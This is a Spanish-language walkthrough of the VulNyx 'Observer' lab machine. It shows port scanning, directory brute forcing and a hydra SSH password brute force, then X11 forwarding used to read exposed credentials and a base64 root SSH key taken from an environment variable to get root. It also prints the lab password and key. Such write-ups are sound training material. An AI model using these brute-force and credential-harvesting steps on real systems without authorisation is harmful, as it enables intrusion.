VulNyx - Observer
Information
Observer es una máquina virtual vulnerable Linux de dificultad fácil de la plataforma VulNyx, fue creada por el usuario d4t4s3c y funciona correctamente en los hipervisores VirtualBox y VMware.

Enumeration
Nmap
TCP
❯ nmap -n -Pn -sS -p- --min-rate 5000 192.168.1.56
Starting Nmap 7.95 ( https://nmap.org ) at 2025-06-11 16:31 CEST
Nmap scan report for 192.168.1.56
Host is up (0.00026s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
❯ nmap -sVC -p22,80 192.168.1.56
Starting Nmap 7.95 ( https://nmap.org ) at 2025-06-11 16:32 CEST
Nmap scan report for 192.168.1.56
Host is up (0.00047s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 9.2p1 Debian 2+deb12u6 (protocol 2.0)
| ssh-hostkey:
| 256 a9:a8:52:f3:cd:ec:0d:5b:5f:f3:af:5b:3c:db:76:b6 (ECDSA)
|_ 256 73:f5:8e:44:0c:b9:0a:e0:e7:31:0c:04:ac:7e:ff:fd (ED25519)
80/tcp open http Apache httpd 2.4.62 ((Debian))
|_http-title: iData-Hosting-Free-Bootstrap-Responsive-Webiste-Template
|_http-server-header: Apache/2.4.62 (Debian)
Shell (remo)
80/TCP (HTTP)
Site

En la sección TEAM de la navbar encuentro varios posibles nombres de usuario

❯ cat users.dic
john
mike
remo
niscal
Directory Brute Force
❯ gobuster dir -w /opt/directory-list-2.3-medium.txt -u http://192.168.1.56/ -x html,php,txt
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.1.56/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /opt/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: html,php,txt
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/index.html (Status: 200) [Size: 35742]
/images (Status: 301) [Size: 313] [--> http://192.168.1.56/images/]
/css (Status: 301) [Size: 310] [--> http://192.168.1.56/css/]
/js (Status: 301) [Size: 309] [--> http://192.168.1.56/js/]
/fonts (Status: 301) [Size: 312] [--> http://192.168.1.56/fonts/]
/.html (Status: 403) [Size: 277]
/server-status (Status: 403) [Size: 277]
Progress: 882180 / 882184 (100.00%)
===============================================================
Finished
===============================================================
22/TCP (SSH)
Password Brute Force
Realizo fuerza bruta con hydra con los usuarios enumerados en el sitio web y obtengo éxito con niscal:niscal
❯ hydra -L users.dic -P users.dic ssh://192.168.1.56
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-06-11 16:40:12
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 16 login tries (l:4/p:4), ~1 try per task
[DATA] attacking ssh://192.168.1.56:22/
[22][ssh] host: 192.168.1.56 login: niscal password: niscal
Al intentar acceder como usuario niscal me muestra un mensaje y me desconecta…
(Parece que nos estan dando una pista, ya que dice que tiene una terminal abierta)
❯ sshpass -p 'niscal' ssh niscal@192.168.1.56 -o StrictHostKeyChecking=no
########################################
# Dear person, #
# Not now! I'm busy with the terminal. #
# #
# #
# by Niscal #
########################################
Connection to 192.168.1.56 closed.
Intento acceder de nuevo haciendo uso del parametro -X disponible en el cliente ssh para habilitar X11
-X’ Enables X11 forwarding. This can also be specified on a per-host basis in a configuration file.
❯ ssh niscal@192.168.1.56 -X
niscal@192.168.1.56's password:
Al conectarme haciendo uso de X11, logro ver una terminal abierta con credenciales del usuario remo

Accedo al sistema como usuario remo con las credenciales obtenidas
❯ sshpass -p 'REMOisGOD' ssh remo@192.168.1.56 -o StrictHostKeyChecking=no
remo@observer:~$ id ; hostname
uid=1001(remo) gid=1001(remo) grupos=1001(remo)
observer
Privilege Escalation
Enumeration
env
Revisando variables de entorno con env, encuentro rootKEY con la clave privada id_rsa del usuario root
remo@observer:~$ env
SHELL=/bin/bash
PWD=/home/remo
LOGNAME=remo
XDG_SESSION_TYPE=tty
MOTD_SHOWN=pam
HOME=/home/remo
LANG=es_ES.UTF-8
LS_COLORS=rs=0:di=01;34:ln=01;36:mh=00:pi=40;33:so=01;35:do=01;35:bd=40;33;01:cd=40;33;01:or=40;31;01:mi=00:su=37;41:sg=30;43:ca=00:tw=30;42:ow=34;42:st=37;44:ex=01;32:*.tar=01;31:*.tgz=01;31:*.arc=01;31:*.arj=01;31:*.taz=01;31:*.lha=01;31:*.lz4=01;31:*.lzh=01;31:*.lzma=01;31:*.tlz=01;31:*.txz=01;31:*.tzo=01;31:*.t7z=01;31:*.zip=01;31:*.z=01;31:*.dz=01;31:*.gz=01;31:*.lrz=01;31:*.lz=01;31:*.lzo=01;31:*.xz=01;31:*.zst=01;31:*.tzst=01;31:*.bz2=01;31:*.bz=01;31:*.tbz=01;31:*.tbz2=01;31:*.tz=01;31:*.deb=01;31:*.rpm=01;31:*.jar=01;31:*.war=01;31:*.ear=01;31:*.sar=01;31:*.rar=01;31:*.alz=01;31:*.ace=01;31:*.zoo=01;31:*.cpio=01;31:*.7z=01;31:*.rz=01;31:*.cab=01;31:*.wim=01;31:*.swm=01;31:*.dwm=01;31:*.esd=01;31:*.avif=01;35:*.jpg=01;35:*.jpeg=01;35:*.mjpg=01;35:*.mjpeg=01;35:*.gif=01;35:*.bmp=01;35:*.pbm=01;35:*.pgm=01;35:*.ppm=01;35:*.tga=01;35:*.xbm=01;35:*.xpm=01;35:*.tif=01;35:*.tiff=01;35:*.png=01;35:*.svg=01;35:*.svgz=01;35:*.mng=01;35:*.pcx=01;35:*.mov=01;35:*.mpg=01;35:*.mpeg=01;35:*.m2v=01;35:*.mkv=01;35:*.webm=01;35:*.webp=01;35:*.ogm=01;35:*.mp4=01;35:*.m4v=01;35:*.mp4v=01;35:*.vob=01;35:*.qt=01;35:*.nuv=01;35:*.wmv=01;35:*.asf=01;35:*.rm=01;35:*.rmvb=01;35:*.flc=01;35:*.avi=01;35:*.fli=01;35:*.flv=01;35:*.gl=01;35:*.dl=01;35:*.xcf=01;35:*.xwd=01;35:*.yuv=01;35:*.cgm=01;35:*.emf=01;35:*.ogv=01;35:*.ogx=01;35:*.aac=00;36:*.au=00;36:*.flac=00;36:*.m4a=00;36:*.mid=00;36:*.midi=00;36:*.mka=00;36:*.mp3=00;36:*.mpc=00;36:*.ogg=00;36:*.ra=00;36:*.wav=00;36:*.oga=00;36:*.opus=00;36:*.spx=00;36:*.xspf=00;36:*~=00;90:*#=00;90:*.bak=00;90:*.old=00;90:*.orig=00;90:*.part=00;90:*.rej=00;90:*.swp=00;90:*.tmp=00;90:*.dpkg-dist=00;90:*.dpkg-old=00;90:*.ucf-dist=00;90:*.ucf-new=00;90:*.ucf-old=00;90:*.rpmnew=00;90:*.rpmorig=00;90:*.rpmsave=00;90:
SSH_CONNECTION=192.168.1.5 46028 192.168.1.56 22
XDG_SESSION_CLASS=user
rootKEY=LS0tLS1CRUdJTiBPUEVOU1NIIFBSSVZBVEUgS0VZLS0tLS0KYjNCbGJuTnphQzFyWlhrdGRqRUFBQUFBQkc1dmJtVUFBQUFFYm05dVpRQUFBQUFBQUFBQkFBQUJsd0FBQUFkemMyZ3RjbgpOaEFBQUFBd0VBQVFBQUFZRUFtd3lUb25TYS81d2FhOWprZDRDTGErZ3ozVXFQazJjQjVIcnJJZmViVGdIS0t5OEZjZlBqCkRWTTc0NTM0c3lpZHA5WFQ4WlV0VTAwSm1mSCtEN3pyRW5GWHY4T2VDRitVc0VZWVJ5MFdLUWd6Q1RSdG1jYTRGTUpMeUUKd29ZWU84dTNIR0c2T0VVSEJobjF2ZXBVd1RHcGNHYmdxQXdxdm9rYk5JejRDU2ZqODBEVHVwZENKYi9TYndnME4zT3FzegpVWEM3UkNLRkpBRDJXbkRHakFzMkVtODFuYWhBUlFEZ21KSTI4dkoxQ2dmVDFZbzhiRW9Sdlo4dFR3a0ZiMXNYTlRSME1QCmUrOXZyUzFDZG5DdmhuM0RCaVk3VGV3WEVEc3pJMWR3U2RvMFpXY2oxeklUam1JN2JNcU9YWlRLVnNLUmRlN1luOENrbnAKd1k0c203U3pwTTEvWWlSRjIwS3poRFZBS1pwMVBQclhJcXhjTWdreThrM0NvNm1zT0JMd3lSZllmcG9qbHhCMGxrbjFWQwpNT05EdDNVOHJLNEFIRjdDU21xSFJUNDR2L3k3aTEwcVlUSnp0eDdRb1JXVldReGNZTzV2UEtQcEFuUzJZU0o4aG5RZ0RFCjRyenpPaTF1UFJ4VjBoZ0QzYjNuNCs4QmtheEI3cG4xWXNaZmVvK0hBQUFGaVB1L25pcjd2NTRxQUFBQUIzTnphQzF5YzIKRUFBQUdCQUpzTWs2SjBtditjR212WTVIZUFpMnZvTTkxS2o1Tm5BZVI2NnlIM20wNEJ5aXN2QlhIejR3MVRPK09kK0xNbwpuYWZWMC9HVkxWTk5DWm54L2crODZ4SnhWNy9EbmdoZmxMQkdHRWN0RmlrSU13azBiWm5HdUJUQ1M4aE1LR0dEdkx0eHhoCnVqaEZCd1laOWIzcVZNRXhxWEJtNEtnTUtyNkpHelNNK0FrbjQvTkEwN3FYUWlXLzBtOElORGR6cXJNMUZ3dTBRaWhTUUEKOWxwd3hvd0xOaEp2Tloyb1FFVUE0SmlTTnZMeWRRb0gwOVdLUEd4S0ViMmZMVThKQlc5YkZ6VTBkREQzdnZiNjB0UW5adwpyNFo5d3dZbU8wM3NGeEE3TXlOWGNFbmFOR1ZuSTljeUU0NWlPMnpLamwyVXlsYkNrWFh1MkovQXBKNmNHT0xKdTBzNlROCmYySWtSZHRDczRRMVFDbWFkVHo2MXlLc1hESUpNdkpOd3FPcHJEZ1M4TWtYMkg2YUk1Y1FkSlpKOVZRakRqUTdkMVBLeXUKQUJ4ZXdrcHFoMFUrT0wvOHU0dGRLbUV5YzdjZTBLRVZsVmtNWEdEdWJ6eWo2UUowdG1FaWZJWjBJQXhPSzg4em90YmowYwpWZElZQTkyOTUrUHZBWkdzUWU2WjlXTEdYM3FQaHdBQUFBTUJBQUVBQUFHQUFUVVpPUEFBejVJTjJUQzVzK0tJNFNDK0FGCjQ3ZlVpVmJXZEg3akNTWFBnNHZiODB4NVBrL1BlQlV2WE9lQkdPUW5WRExzUEtJY2pkSnpTdGxWQ0JoaUVyK0xFY3BRTEQKUUhJcUpxb0h1RGc1Vnp3VXlQeityTE5JRXN3Rm1lak5YTTdsRkxGT0U5VGJFVEQ4TER3VE5rdTV5UVZ5b2F6a0NkT1I4dgpEZDRPVE9HM2JZWjhLZUtxQnhFdVhBOVV2dWJ5bEg3M3Bsb0ZETENBdjd4OVlmWHdnWDlaUnFNeVB2aVlkN3JRL3gzaGpGCnBwdXpucDBmREt6RFRPdkRSeVRLWHBaYnQ0UnVKcnBjVlJEc00zSlBELzhxRSt0V0lIV2JuWXZvOUhDWVpOd0k1NURlVngKMUJkRG51Ty83NGNXQnhIRjlHbXJiMXVZdFVGQXcyc1JFcjF3SlVHd2d6WFM1YlF1VC9FOFYxNzBTckdaZm1QWjVldFRGaQpPSUN2SHBURlc3YWJYWXo1dmZBUksyei9vMWdEOXppNVdBTmEvZ2Z1bjVKenI1eGFJTGdTYm52MkpicThVeTBsUHZ0YWg1ClZ4Y1RXanNIYWo3bjBDRERrNUtiUzlaN0dDaG9jbkY0UWxEWE5RNHBSa2QxVFVqS1JxQUpZcldnRmoxaTJrN21KaEFBQUEKd1FDTlZiYmI3d3BWeUVQK2pFTEJiY3Jyb0ZYc1BFSmJreHpZeHNzZFBkVTNDMmtZdVEvVXBRcmdsUzJrVnZyVzZ1R3hNQwo4Y2VsOXdtbWdxamo5N05iWE4zMkg2eENSSG5oK3E4VCtzNDhybks0SFJOMDMrNEVvMEJtQzJMRlU5TkpnTEszYm5NV2VMCmU0TmtKRWU1VDRYeForZ2FPVjc4ZWI4U1JzRjBPSXE0SWR2R01FeDVPVzJoZThzdEZ0TzVGV1k1TGZ6c29FVjAyUWczejMKRGx2NklZRFJDZEM0NWJNWC9FbVM0R0k2U1VzNUdibmpOUDJUT2hEWjQ3ZkVrelpTSUFBQURCQU1sMkozRGxhM3FockZvZwovSWtFTm41TUNGSWpYY3lST0ExbDZzeHhneU9jZkJhVmNvNnVIQ2lPZ3A5akxYV01pTi9rUjgrZUFjSFRNY2R2bmhhUXQ1CjIvN2JVRGE4ZWJLZjRoa3lDVlVBdjUxcnpuSkF5Tm5QRExNOTRZRElhRUYxUGZ5dWtLbXc3L0p1ZUExVUtKc1BVSVgzK1oKWk5UbXB5TGJ5SjROcWRpaTRkYXNBdEcwT1hXZTJielVGSmsyTGllSHlwSWs0RkJQMmJVcHBaaUtxSUtHWDFuZm5hRVNEVAorZVJKL0t3QS9NaXIzU2c3MUNWaFR3dTdFbW9vWjU0UUFBQU1FQXhRWHB4OWdwanN0WC9sdWdtcEJMM3RYTnVDVlA1cllmCjF6R2R1T0dVem56Y3ZuR2Y2ZXJaU2dva0JmZlQ1djNYem04TFhxSU9jKzhMSUkrZkNqVWZLRUQvaHV5T3R5MFEza1JHU1QKVUViNmRIa1FSQktwWXZ5aEowbWd4WmNWWFc5UzdGQmNrM0J4SVMyczZjWjFWRzE1Zjl4UUpIeWU5Q2J5d1RFb1BqZzAzZApiN1gvZ3NibVVHTE9GVk1saFEzSHNBSnBRV2NQeGdKb2FoRGdkMy9VaDZDTmJmQm9OMXFDNkprcU9NcUFQbDZobUxZcGp4CnNGUExjWlRrZHZqRVpuQUFBQURYSnZiM1JBYjJKelpYSjJaWElCQWdNRUJRPT0KLS0tLS1FTkQgT1BFTlNTSCBQUklWQVRFIEtFWS0tLS0tCg==
TERM=xterm-256color
USER=remo
SHLVL=1
XDG_SESSION_ID=9
XDG_RUNTIME_DIR=/run/user/1001
SSH_CLIENT=192.168.1.5 46028 22
PATH=/usr/local/bin:/usr/bin:/bin:/usr/local/games:/usr/games
DBUS_SESSION_BUS_ADDRESS=unix:path=/run/user/1001/bus
SSH_TTY=/dev/pt
Me convierto en usuario root
remo@observer:~$ echo $rootKEY | base64 -d > id_rsa
remo@observer:~$ chmod 600 id_rsa
remo@observer:~$ ssh -i id_rsa root@localhost
root@observer:~# id ; hostname
uid=0(root) gid=0(root) grupos=0(root)
observer
Flags
Ya como usuario root puedo leer las flags user.txt y root.txt
root@observer:~# find / -name user.txt -o -name root.txt 2>/dev/null |xargs cat
fa40****************************
f2ed****************************
Hasta aquí la resolución de la máquina Observer.
Happy Hacking!